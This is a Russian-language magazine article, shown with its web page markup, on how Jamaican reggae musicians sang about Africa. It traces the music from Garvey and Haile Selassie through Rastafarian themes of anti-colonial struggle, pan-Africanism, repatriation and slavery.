</div><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Freggae-selassie%2F&#038;title=%D0%9F%D0%BE%D0%B1%D0%B5%D0%B6%D0%B4%D0%B0%D1%8E%D1%89%D0%B8%D0%B9%20%D0%BB%D0%B5%D0%B2%20%D0%B8%D0%B7%C2%A0%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%B0%20%D0%98%D1%83%D0%B4%D1%8B.%20%D0%9A%D0%B0%D0%BA%20%D1%8F%D0%BC%D0%B0%D0%B9%D1%81%D0%BA%D0%B8%D0%B5%20%D1%80%D0%B5%D0%B3%D0%B3%D0%B8-%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%B0%D0%BD%D1%82%D1%8B%20%D0%B1%D0%BE%D1%80%D0%BE%D0%BB%D0%B8%D1%81%D1%8C%20%D0%B7%D0%B0%C2%A0%D1%81%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D1%83%20%D0%90%D1%84%D1%80%D0%B8%D0%BA%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Freggae-selassie%2F&#038;text=%D0%9F%D0%BE%D0%B1%D0%B5%D0%B6%D0%B4%D0%B0%D1%8E%D1%89%D0%B8%D0%B9%20%D0%BB%D0%B5%D0%B2%20%D0%B8%D0%B7%C2%A0%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%B0%20%D0%98%D1%83%D0%B4%D1%8B.%20%D0%9A%D0%B0%D0%BA%20%D1%8F%D0%BC%D0%B0%D0%B9%D1%81%D0%BA%D0%B8%D0%B5%20%D1%80%D0%B5%D0%B3%D0%B3%D0%B8-%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%B0%D0%BD%D1%82%D1%8B%20%D0%B1%D0%BE%D1%80%D0%BE%D0%BB%D0%B8%D1%81%D1%8C%20%D0%B7%D0%B0%C2%A0%D1%81%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D1%83%20%D0%90%D1%84%D1%80%D0%B8%D0%BA%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <h2><b>Маркус Гарви и Хайле Селассие</b></h2>
<p>Регги связан с Африкой в самом генезисе, ведь жанр появился в среде растафарианцев — изначально маргинального религиозного движения, которое к 1960–1970-м годам набрало силу и стало практически синонимом Ямайки.</p>
<p>Еще в 1910-е и 1920-е ямаец Маркус Гарви на родине и в США занимался политическим активизмом, выступая за улучшение положения чернокожих. Он не доверял ни одному белому, даже либералам, которые поддерживали освобождение чернокожих, — по мнению Гарви, такая стратегия поведения была ловушкой, которая должна была создать черным еще больше проблем. Поэтому он <a href="https://cyberleninka.ru/article/n/rasa-prevyshe-vsego-negrityanskiy-natsionalizm-markusa-garvi" rel="noopener" target="_blank">выдвинул</a> идею «Назад в Африку» — только там можно было добиться экономической и политической свободы. Тогда надежды Гарви и его организации <span data-body="UNIA — Universal Negro Improvement Association, Всемирная ассоциация по улучшению положения негров.">UNIA</span> были связаны с Либерией, с руководством которой он вел переговоры о покупке земли для последующей колонизации.</p>
<p>Понятно, чем руководствовался Гарви: Либерия, основанная уехавшими из США чернокожими, никогда не была колонией. Впрочем, была в Африке еще одна такая страна — Эфиопия. Именно она и стала мечтой для многих ямайцев, и регги-исполнителей в частности.</p>
<p>В одной из речей Гарви заявил, что нужно ожидать знамения, а конкретно — прихода к власти в Африке чернокожего царя. Новые религиозные лидеры, такие как Леонард Хауэлл и Эммануэль Эдвардс, <a href="https://derekbishton.com/21-april-1966-haile-selassie-visits-jamaica/" rel="noopener" target="_blank">начали</a> мобилизовывать ямайцев, провозглашая, что Бог был черным, да и вообще Африка предназначена для чернокожих.</p>
<h4><b>Знамение случилось в 1930 году: молодой эфиопский дворянин Рас Тафари Маконнен был возведен на трон в Аддис-Абебе как Его Императорское Величество, Император Хайле Селассие I, Царь царей, Лорд лордов, Побеждающий лев из колена Иуды. </b></h4>
<p>В то же десятилетие на Ямайке появились проповедники, которые приняли имя императора до коронации как собственное, провозгласили божественность Хайле Селассие и начали воспринимать его воцарение как воплощение бога Джа.</p>
<p>Новый царь должен был спасти чернокожих от Вавилона — так образно называли всю мировую систему угнетения, от политической до экономической, направленную на порабощение черных. Возвращение в Африку стало одной из главных идей новой религии, получившей название растафарианство.</p>
<h2><b>Поворот ямайской музыки к Африке</b></h2>
<p>1950-е стали десятилетием зарождения индустрии звукозаписи на Ямайке: появились профессиональные студии, крупные бизнесмены, сформировалась отличительная черта музыкальной культуры — соревнование саунд-систем, когда умельцы собирали из кучи динамиков одну огромную стену, ставили ее на улице и пытались более мощным звуком приманить больше слушателей. Из-за того, что эти соревнования проходили на открытом воздухе, владельцы саунд-систем искали более объемный звук с гулким басом — впоследствии он стал главной фишкой всей ямайской музыки, которая повлияла на множество жанров в США и Европе, особенно на рейвах.</p>
<p>Впрочем, в 1950-е ничего такого не было. Ямайская музыка была очень американофильской. Большинство местных исполнителей играли ритм-н-блюз или буги, не отступая от формулы этих жанров, разработанной в США. Вот так звучал типичный хит тех лет:</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/0UQGlDG8h7w?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=0UQGlDG8h7w" target="_blank" style="background-image: url(https://img.youtube.com/vi/0UQGlDG8h7w/hqdefault.jpg)"></a></div>
</figure>
<p>Иногда в песнях проскальзывала перкуссия в африканском стиле, но у нее не получалось стать мейнстримом. Прорыв случился в 1960 году благодаря песне Oh Carolina — одному из первых примеров ска. Она принадлежит трио Folkes Brothers, а спродюсировал ее Принц Бастер, один из важнейших людей в истории ска. Бастер пригласил растафарианца Освальда Уильямса, выступающего за идею Африки как настоящей родины ямайцев.</p>
<p>В записи Oh Carolina Уильямс использовал барабанные техники бурру — группы изгоев, предками которых был африканский народ ашанти. Они играли на трио барабанов: большом бурру, маленькой фунде и кетте, барабане для соло. Песня стала настоящим хитом, а барабанное трио — неотъемлемой частью ямайской музыки. С этого момента культура растафарианцев и африканцев стала всё плотнее соприкасаться с популярной музыкой Ямайки.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/txJsl9ME4pE?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=txJsl9ME4pE" target="_blank" style="background-image: url(https://img.youtube.com/vi/txJsl9ME4pE/maxresdefault.jpg)"></a></div>
</figure>
<p>В 1960-е растафарианцы всё еще считались маргиналами. До 1958 года, когда Ямайка стала независимой от Британии, общины растафарианцев часто страдали от полицейских рейдов, арестов и выселений, особенно под предлогом обвинений в хранении каннабиса. Общественное мнение было преимущественно на стороне полиции, ведь для христианского большинства раста были чужаками.</p>
<h4><b>Когда страна стала независимой, ситуация изменилась не так уж сильно. Например, в 1963 году произошла резня в Коралловых садах — серия арестов растафарианцев в городе Монтего-Бей, сопровождавшихся избиениями и убийствами. Число жертв точно не известно, но оценивается примерно в 150 человек.</b></h4>
<p>Один из ключевых моментов в истории страны — визит Хайле Селассие в 1966 году. Его <a href="https://derekbishton.com/21-april-1966-haile-selassie-visits-jamaica/" rel="noopener" target="_blank">встретили</a> как бога, вручили ключи от столицы, а вера растафарианцев получила официальное признание. Рита Марли, жена Боба Марли, уверяла, что заметила на руках Селассие стигматы. Когда она рассказала об этом Бобу, тот решил стать растафарианцем и в итоге превратился в одного из лидеров движения при помощи музыки.</p>
<p>При этом в начале 1960-х растафарианцы еще боялись вкладывать свою идеологическую программу в текст и ограничивались постепенным введением африканских традиций в американскую поп-музыку и созданием уникального почерка Ямайки, что привело к появлению ска, рокстеди, регги, даба. Но к концу десятилетия растафарианцы уже почувствовали свое полное право на высказывания, и их песни запылали идеологическим огнем: Хайле Селассие приведет нас в Обетованную Африку, мы должны объединиться и бороться, Вавилон падет, колониалисты будут изгнаны.</p>
<p>Разберем основные темы, которые есть в песнях регги-артистов про Африку.</p>
<h2><b>Освобождение Африки от колониалистов</b></h2>
<p>Существует стереотип, что регги — музыка исключительно любви и мира. Это не так. Регги не просто идеологически заряжен — многие певцы не одобряли призывы к ненасильственным политическим действиям, пропагандируемым растафарианством. Когда в 1970-е регги-музыканты вроде Джимми Клиффа гастролировали по Африке, то лично застали войны на континенте.</p>
<p>На воинственную риторику регги-музыкантов повлиял в том числе Маркус Гарви, который одобрял вооруженную борьбу. Он говорил:</p>
<figure class="figure figure--quote">
<blockquote><p>«Когда Люцифер бросил вызов божьей власти на небесах, Бог, которому мы поклоняемся, также собрал свои силы&#8230; И когда кто-то нарушает его власть, он идет на войну, защищая свои права».</p></blockquote>
</figure>
<p>Точно так же ямайцы смотрели и на события в Африке, где в середине 1960-х шла ожесточенная вооруженная борьба против европейских колониалистов. Например, на Панафриканском конгрессе в Манчестере в 1945 году делегаты заявили:</p>
<figure class="figure figure--quote">
<blockquote><p>«Мы полны решимости быть свободными, но если западный мир по-прежнему хочет управлять человечеством силой, то Африке в качестве последнего средства, возможно, придется призвать к силе в стремлении достичь свободы&#8230;».</p></blockquote>
</figure>
<p>В песнях регги-певцы подробно перечисляли причины, по которым колониализм преступен. Питер Тош в песне Apartheid поет:</p>
<figure class="figure figure--quote">
<blockquote><p>Вы не строите школу для чернокожих детей,<br />
Нет больницы для чернокожих,<br />
Вы строите тюрьму,<br />
Вы строите лагерь.</p></blockquote>
</figure>
<p>Припев, что характерно для подобных песен, представляет собой лозунг: «We got to fight, fight, fight, fight against apartheid». Ну и чтобы слушатели не расслаблялись, песня начинается со звуков реальных выстрелов и взрывов.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/zQt2_znshAY?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=zQt2_znshAY" target="_blank" style="background-image: url(https://img.youtube.com/vi/zQt2_znshAY/maxresdefault.jpg)"></a></div>
</figure>
<p>Схожую идею можно услышать в песне Боба Марли War. Да, он поет о том, что цель его народа — установление равенства для всех людей вне зависимости от расы. Но это будет нескоро, а пока — война, и она продлится до тех пор, пока не будут скинуты оковы расистского колониализма, установленного правящим классом. Марли упоминает преступные режимы в Анголе, Мозамбике и ЮАР и звучит при этом совершенно апокалиптично, предрекая войну везде — на западе и на востоке, на севере и на юге. До тех пор, пока зло не будет свержено.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/-JwL3lPBQ5E?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=-JwL3lPBQ5E" target="_blank" style="background-image: url(https://img.youtube.com/vi/-JwL3lPBQ5E/maxresdefault.jpg)"></a></div>
</figure>
<p>В песне <a href="https://www.youtube.com/watch?v=mzv1EI5gDnE" rel="noopener" target="_blank">Babylon System</a> Марли прямо поет: «Бунт, бунт!», называет западные школы и церкви пристанищем воров и убийц, а сам Вавилон сравнивает с вампиром.</p>
<p>Группа Third World в песне 96º In The Shade обращается к трагичной истории борьбы ямайцев за права. 1865 год, рабство на Ямайке отменено еще с 1838-го, но имущественный ценз на выборах лишал чернокожих политических прав. Баптистский священник Пол Богл возглавляет демонстрацию в городе Морант-Бей, но ее жестоко разгоняет колониальная полиция, убив около 800 человек. Third World не дают умереть памяти о героях Ямайки и поют: «Сегодня я здесь жертва, но правда в том, что я никогда не умру».</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/l4Jj_skjTAA?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=l4Jj_skjTAA" target="_blank" style="background-image: url(https://img.youtube.com/vi/l4Jj_skjTAA/maxresdefault.jpg)"></a></div>
</figure>
<p>Ну и что самое главное для ямайцев — их песни не существовали в вакууме, они стали популярны в Африке.</p>
<h4><b> Винни Мандела, одна из главных участниц Африканского национального конгресса вместе со своим мужем Нельсоном, во время визита на Ямайку в начале 1990-х рассказывала, что духоподъемные регги-гимны регулярно слушали активисты в ЮАР, Анголе, Мозамбике и других странах в годы освободительной борьбы. </b></h4>
<h2><b>Панафриканизм</b></h2>
<p>Во время визита на Ямайку Хайле Селассие вызывал восхищение толпы упоминаниями «общей африканской крови» и «братских уз» между эфиопским и ямайским народами. Выступая перед парламентом Ямайки, он назвал Ямайку «частью Африки» и выразил надежду на ее включение в OAU. Логично, что такое мощное поощрение взглядов растафарианцев отразилось и в музыке.</p>
<p>Большинство политических регги-песен проникнуто панафриканскими настроениями, даже если они не высказываются напрямую. Исполнители регги никогда не поют про каких-то конкретных людей, борющихся против Вавилона, — действующим субъектом всегда является некая общность, условно обозначаемая словами «мы» или «братья», под которой подразумеваются все чернокожие.</p>
<p>Рассмотрим песню Боба Марли Zimbabwe. Хотя в название вынесена конкретная страна, Марли не упоминает зимбабвийских революционеров или политиков, а также их оппонентов. В песне действует народ:</p>
<figure class="figure figure--quote">
<blockquote><p>Каждый человек имеет право решать свою судьбу.<br />
Рука об руку, взяв оружие,<br />
Мы будем бороться.</p></blockquote>
</figure>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/yxmsZXYhQCg?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=yxmsZXYhQCg" target="_blank" style="background-image: url(https://img.youtube.com/vi/yxmsZXYhQCg/maxresdefault.jpg)"></a></div>
</figure>
<p>Кто спасет Зимбабве? Не зимбабвийцы. Марли несколько раз повторяет: «Африканцы освобождают Зимбабве». Все африканцы всего континента. Регги-певцы упоминают и другие реалии освободительной борьбы. Таппер Зуки назвал песню M.P.L.A. в честь народного движения за освобождение Анголы и поет о том, что в движение может вступить только настоящий растафарианец.</p>
<p>Наконец, один из важнейших гимнов объединения под названием <span data-body="Знаменитая горилла, застреленная в зоопарке Цинциннати, названа в честь этой песни.">Harambe</span> записала Рита Марли. Слово «харамбе» означает «работать вместе, заботиться друг о друге, всегда помогать». Рита распространяет этот принцип на всех чернокожих мира:</p>
<figure class="figure figure--quote">
<blockquote><p>Разбросайте нас повсюду,<br />
В разные уголки земли,<br />
Надеясь, что мы пропадем.<br />
Но независимо от того, что они делают,<br />
Но независимо от того, что они говорят,<br />
Все дети Джа объединятся<br />
&lt;&#8230;&gt;<br />
Все вместе в гармонии<br />
Мы плывем в одной лодке.</p></blockquote>
</figure>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/lDphAilzBdI?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=lDphAilzBdI" target="_blank" style="background-image: url(https://img.youtube.com/vi/lDphAilzBdI/maxresdefault.jpg)"></a></div>
</figure>
<p>Растафарианцам удалось создать единую символику, которую принимали в разных странах Африки, хотя отсылала она только к одной конкретной. Икенна Эммануэль Онвуегбуна, исследователь регги-сцены Нигерии, в книге «Тренды африканской популярной музыки» пишет, что по всей стране молодежь украшала учебные заведения флагами Эфиопии.</p>
<h2><b>Возвращение в Африку</b></h2>
<p>Маркус Гарви говорил:</p>
<figure class="figure figure--quote">
<blockquote><p>«Мы, негры в этом Западном полушарии, являемся потомками тех африканцев, которые были порабощены и перевезены на эти берега, где они страдали, истекали кровью и умирали, чтобы сделать нас теми, кем мы являемся сегодня — цивилизованными, свободными христианами. Не должны ли мы поэтому обратить свой взор на Африку, нашу прародину, и освободить ее от рабства иностранного угнетения и эксплуатации?»</p></blockquote>
</figure>
<p>Репатриация в сознании растафарианцев плотно связана с библейскими метафорами. Музыканты часто вспоминают библейскую историю о евреях, вернувшихся на родину после сотен лет порабощения в Египте и десятилетий плена в Вавилоне и Ассирии. Например, Шугар Минотт в River Jordan поет: «Нам нужно вернуться домой, обратно в Африку» — и при этом сравнивает свою цель с израильской горой Сион, к которой растафарианцы приплывут по реке Иордан. А Боб Марли пел про <a href="https://www.youtube.com/watch?v=3P1Bwc2XP-k" rel="noopener" target="_blank">поезд на Сион</a>, на который должны сесть все черные.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/FbL9MufON9o?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=FbL9MufON9o" target="_blank" style="background-image: url(https://img.youtube.com/vi/FbL9MufON9o/maxresdefault.jpg)"></a></div>
</figure>
<p>У Банни Уэйлера в <a href="https://www.youtube.com/watch?v=FnHNGDbEv30" rel="noopener" target="_blank">Fig Tree</a> Африка, куда нужно вернуться, ассоциируется с раем через метафору фигового дерева, рядом с которым чернокожие освободятся от страданий и вернутся к первоначальной духовной чистоте. Десмонд Деккер в раннем регги-хите Israelites называет чернокожих истинными израильтянами, порабощенными в современном Вавилоне и жаждущими избавления от праведного Бога в Сионе, который услышит их крики.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/roiZuP28VhI?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=roiZuP28VhI" target="_blank" style="background-image: url(https://img.youtube.com/vi/roiZuP28VhI/maxresdefault.jpg)"></a></div>
</figure>
<p>Тема возвращения подробно описана в песнях <a href="https://www.youtube.com/watch?v=QBeNlUG0Vyc" rel="noopener" target="_blank">Exodus</a> Боба Марли, <a href="https://www.youtube.com/watch?v=oGN3R49-CAE" rel="noopener" target="_blank">Marcus Garvey</a> коллектива Burning Spear и Black Starliner Must Come группы Culture. Название последней песни отсылает к Black Star Line — созданной Маркусом Гарви судоходной компании, в которой работали только чернокожие. Она перевозила как товары, так и людей, однако большого успеха не достигла, в том числе из-за действий агентов ФБР, которые повреждали двигатели кораблей.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/XLC_fY6vHq0?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=XLC_fY6vHq0" target="_blank" style="background-image: url(https://img.youtube.com/vi/XLC_fY6vHq0/maxresdefault.jpg)"></a></div>
</figure>
<p>В песне Culture поют о том, что сейчас чернокожие застыли в ожидании («Я смиренно жду и не ропщу, потому что лайнер „Черной Звезды“ должен прийти»), а их сознание уже в Африке: «Эфиопия протягивает руки, / Гана говорит: „Иди домой, брат“».</p>
<h2><b>Величие Хайле Селассие</b></h2>
<p>Регги-музыканты рассматривали чернокожих не просто как расу, счастье которой в будущем, — речь скорее шла о возрождении исторического величия. Поэтому фигура Хайле Селассие имела отчетливое мессианское значение как символ второго пришествия. Император Эфиопии идеализировался, а его страна представлялась в воображении растафарианцев раем на земле, хоть это было и не так.</p>
<p>Величие Хайле Селассие соотносили со славой Менелика I, легендарного первого царя Эфиопии, жившего в X веке до н. э., родителями которого считались царь Соломон и царица Савская. Таким образом, он был символом черных мессианских «корней Давида», воплощением и гарантией столь желанной победы черных армий над белыми во время освободительных войн в Африке, а также оплотом и надеждой на единство черных.</p>
<p>Растафарианство было помещено в христианскую традицию, однако ямайцы пытались отделить свою веру от европейской традиции, проводя генеалогические связи не от римских отцов церкви, а от древних христианских королевств Эфиопии и Египта. Как говорил Маркус Гарви, «мы, негры, верим в Бога Эфиопии, вечного Бога — Бога Отца, Бога Сына и Бога Святого Духа, Единого Бога всех времен». А воплощение бога — Хайле Селассие, который защищал Эфиопию от вторжения Вавилона во время эфиопо-итальянской войны 1935–1936 годов.</p>
<p>Хайле Селассие на Ямайке встречала огромная толпа — 12 тысяч растафарианцев на 580-тысячный Кингстон, как <a href="https://derekbishton.com/21-april-1966-haile-selassie-visits-jamaica/" rel="noopener" target="_blank">вспоминал</a> музыкант Ли Скрэтч Перри. Шел дождь, но как только появился самолет императора, то выглянуло солнце, — символика очевидна. Люди кричали: «Слава этому человеку!», «Агнец Божий!» и «Настало время черных!».</p>
<p>Это событие оказалось запечатлено во многих регги-песнях. Например, Jah Pretty Face группы Culture — это восторженный гимн паломников, увидевших своего мессию. Все атрибуты совершенного существа на месте: красивое лицо, сияние вокруг трона и пение аллилуйи. Селассие в песне называют «птицей горы Сион» и «корнями Давида».</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/XeY2WOc4U0Q?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=XeY2WOc4U0Q" target="_blank" style="background-image: url(https://img.youtube.com/vi/XeY2WOc4U0Q/maxresdefault.jpg)"></a></div>
</figure>
<p>Питер Тош спел на амхарском языке, официальном в Эфиопии, песню Rasta Shook Then Up со следующими словами: «Весь Вавилон дрожит, увидев лицо нашего Отца. / У нас есть один день свободы, и ни одна дубинка не дрожала».</p>
<p>Black Uhuru в песне I Love King Selassie называют Хайле агнцем и единственным человеком на Земле, Burning Spear в <a href="https://www.youtube.com/watch?v=EUdCweRtqi8" rel="noopener" target="_blank">Hail H.I.M.</a> благодарят Рас Тафари за еду, одежду и крышу над головой, а Боб Марли в <a href="https://www.youtube.com/watch?v=-zN7Jdpxdtc" rel="noopener" target="_blank">Selassie Is the Chapel</a> сравнивает императора с ангелом, часовней и Святой Троицей. Схожие посылы также есть в песнях <a href="https://www.youtube.com/watch?v=Ix1VGjyHBpM" rel="noopener" target="_blank">Visit of King Selassie</a> Early B и <a href="https://www.youtube.com/watch?v=MmZ8KZXDaNI" rel="noopener" target="_blank">Just a Passing Glance</a> Дона Карлоса.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/vdlMQ-KY9nA?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=vdlMQ-KY9nA" target="_blank" style="background-image: url(https://img.youtube.com/vi/vdlMQ-KY9nA/maxresdefault.jpg)"></a></div>
</figure>
<h2><b>Рабы и похищение из Африки</b></h2>
<p>Для регги-музыкантов важно не просто заявить о своем происхождении, а подчеркнуть, что их связь с исторической родиной была разорвана насильно и против их воли. Поэтому в некоторых песнях растаманы поют про похищенных из Африки людей, превращенных в рабов. Например, об этом рассказывает песня Боба Марли Buffalo Soldier — так называли чернокожих из армии США XIX века.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/uMUQMSXLlHM?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=uMUQMSXLlHM" target="_blank" style="background-image: url(https://img.youtube.com/vi/uMUQMSXLlHM/maxresdefault.jpg)"></a></div>
</figure>
<p>Через всю песню проходит рефрен «Украден из Африки, привезен в Америку». По прибытии ради выживания пришлось драться, и судьба солдата, как бы тяжела она ни была, более предпочтительна, чем судьба раба. Марли вздыхает, что люди с раста-сердцем вынуждены воевать за Америку, которая для них осталась чужой и опасной.</p>
<p>Чаще же подчеркивалось использование похищенных как рабов. Например, в песне Black Starliner Must Come есть рефрен: «Они забрали нас с родины, / И мы работаем здесь, в Вавилоне». В 1960–1970-е во многих песнях упоминалась трансатлантическая работорговля и колониальная эксплуатация Африки: <a href="https://www.youtube.com/watch?v=f470knkUgEU" rel="noopener" target="_blank">Slave Driver</a> Боба Марли, <a href="https://www.youtube.com/watch?v=b6nmX7TgrrQ" rel="noopener" target="_blank">Slavery Days</a> Burning Spear и Pirate Days Culture.</p>
<figure class="figure figure--embed">
<div class="embed embed--youtube" data-embed="https://www.youtube.com/embed/0xENf2KKsB8?rel=0&#038;showinfo=0&#038;autoplay=1"><a class="embed__dummy" href="https://www.youtube.com/watch?v=0xENf2KKsB8" target="_blank" style="background-image: url(https://img.youtube.com/vi/0xENf2KKsB8/maxresdefault.jpg)"></a></div>
</figure>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/music/" rel="tag">музыка</a><a href="https://knife.media/tag/history/" rel="tag">история</a><a href="https://knife.media/tag/culture/" rel="tag">культура</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Freggae-selassie%2F&#038;title=%D0%9F%D0%BE%D0%B1%D0%B5%D0%B6%D0%B4%D0%B0%D1%8E%D1%89%D0%B8%D0%B9%20%D0%BB%D0%B5%D0%B2%20%D0%B8%D0%B7%C2%A0%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%B0%20%D0%98%D1%83%D0%B4%D1%8B.%20%D0%9A%D0%B0%D0%BA%20%D1%8F%D0%BC%D0%B0%D0%B9%D1%81%D0%BA%D0%B8%D0%B5%20%D1%80%D0%B5%D0%B3%D0%B3%D0%B8-%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%B0%D0%BD%D1%82%D1%8B%20%D0%B1%D0%BE%D1%80%D0%BE%D0%BB%D0%B8%D1%81%D1%8C%20%D0%B7%D0%B0%C2%A0%D1%81%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D1%83%20%D0%90%D1%84%D1%80%D0%B8%D0%BA%D0%B8" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Freggae-selassie%2F&#038;text=%D0%9F%D0%BE%D0%B1%D0%B5%D0%B6%D0%B4%D0%B0%D1%8E%D1%89%D0%B8%D0%B9%20%D0%BB%D0%B5%D0%B2%20%D0%B8%D0%B7%C2%A0%D0%BA%D0%BE%D0%BB%D0%B5%D0%BD%D0%B0%20%D0%98%D1%83%D0%B4%D1%8B.%20%D0%9A%D0%B0%D0%BA%20%D1%8F%D0%BC%D0%B0%D0%B9%D1%81%D0%BA%D0%B8%D0%B5%20%D1%80%D0%B5%D0%B3%D0%B3%D0%B8-%D0%BC%D1%83%D0%B7%D1%8B%D0%BA%D0%B0%D0%BD%D1%82%D1%8B%20%D0%B1%D0%BE%D1%80%D0%BE%D0%BB%D0%B8%D1%81%D1%8C%20%D0%B7%D0%B0%C2%A0%D1%81%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D1%83%20%D0%90%D1%84%D1%80%D0%B8%D0%BA%D0%B8" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/children/">дети</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T16:15:10+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-vospitateli-oczenivayut-nekotorye-sposobnosti-detej-tochnee-chem-roditeli/">Исследование: воспитатели оценивают некоторые способности детей точнее, чем родители</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/performans/">перформанс</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T14:00:13+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-student-sel-proizvedeniya-iskusstva-sozdannye-pri-pomoshhi-ii/">Американский студент съел произведения искусства, созданные при помощи ИИ</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/age/">возраст</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T12:20:44+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-kak-lyudyam-udaetsya-sohranit-ostryj-um-do-glubokoj-starosti/">Исследование: как людям удается сохранить острый ум до глубокой старости</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/animals/">животные</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-24T11:05:10+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/uchenye-dokazali-chto-vymershie-kenguru-giganty-mogli-prygat/">Ученые доказали, что вымершие кенгуру-гиганты могли прыгать</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/finansy/">финансы</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T16:20:52+03:00">23 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-iz-za-finansovyh-trudnostej-lyudi-bystree-brosayut-kurit/">Исследование: из-за финансовых трудностей люди быстрее бросают курить</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/fashion/">мода</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-23T14:05:34+03:00">23 января</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/amerikanskij-zhurnalist-sobral-rekordno-bolshuyu-kollekcziyu-noskov-s-uzorami/">Американский журналист собрал рекордно большую коллекцию носков с узорами</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
